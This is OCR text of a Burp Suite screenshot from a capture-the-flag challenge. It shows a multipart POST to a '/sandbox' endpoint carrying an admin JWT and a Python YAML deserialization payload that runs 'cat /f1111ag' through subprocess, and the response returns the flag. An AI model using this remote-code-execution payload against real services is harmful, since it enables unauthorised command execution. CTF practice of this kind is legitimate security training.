 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × 2 × +
发送 取消 < > 目标: http://web-bd48282aca.challenge.xctf.org.cn HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /sandbox HTTP/1.1
2 Host: web-bd48282aca.challenge.xctf.org.cn
3 Content-Length: 357
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im
FkbWluIiwicm9sZSI6ImFkbWluIn0.-Ws9e4GwaL0hesqjmSu0KNmyx
imBStder-7VnXK0w70
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuTvkU1J1Qil13105
7 Accept: */*
8 Origin: http://web-bd48282aca.challenge.xctf.org.cn
9 Referer: http://web-bd48282aca.challenge.xctf.org.cn/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryuTvkU1J1Qil13105
15 Content-Disposition: form-data; name="codefile";
filename="1.py"
16 Content-Type: application/octet-stream
17
18 !!python/object/apply:subprocess.check_output
[["cat","/f1111ag"]]
19 ------WebKitFormBoundaryuTvkU1J1Qil13105
20 Content-Disposition: form-data; name="mode"
21
22 yaml
23 ------WebKitFormBoundaryuTvkU1J1Qil13105--
24
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Sep 2025 14:32:38 GMT
3 Content-Type: application/json
4 Content-Length: 58
5 Connection: close
6 Server: TinyFat/0.99.75
7
8 {
"result":
"b'flag{MDy0CDZNu0rq7I0To5bofBy0tdfdVHw8}\\n'"
}
9
? 搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 5
完成 210字节 | 43 millis